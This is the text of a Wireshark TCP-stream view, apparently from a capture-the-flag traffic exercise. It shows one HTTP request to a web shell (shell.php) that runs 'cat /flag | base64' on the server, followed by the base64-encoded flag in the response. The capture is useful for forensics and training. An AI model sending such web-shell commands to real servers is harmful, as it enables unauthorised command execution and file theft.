 Wireshark · 追踪 TCP 流 (tcp.stream eq 19) · shell.pcapng
GET /shell.php?1337=system(%27cat%20/flag%20|base64%20-w%200%27); HTTP/1.1
Host: 192.168.11.128
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Fri, 26 Apr 2024 02:00:38 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 60
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
ZmxhZ3s3ZDZmMTdhNC0yYjBhLTQ2N2QtOGE0Mi02Njc1MDM2OGMyNDl9Cg==
1 客户端 分组, 1 服务器 分组, 1 turn(s).
整个对话 (647 bytes)
Show data as ASCII
流 19
查找:
查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help